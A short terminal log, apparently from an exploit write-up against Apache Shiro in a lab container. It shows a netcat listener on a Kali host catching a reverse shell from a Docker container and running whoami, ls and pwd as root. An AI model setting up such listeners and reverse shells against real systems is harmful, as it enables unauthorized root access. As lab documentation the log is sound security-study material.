 root@Kali:~/tools/shiro# nc -lvp 7878
listening on [any] 7878 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.1.104] from (UNKNOWN) [172.17.0.2] 33516
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4fdf4c719611:/tmp# whoami
whoami
root
root@4fdf4c719611:/tmp# ls
ls
hsperfdata_root
root@4fdf4c719611:/tmp# pwd
pwd
/tmp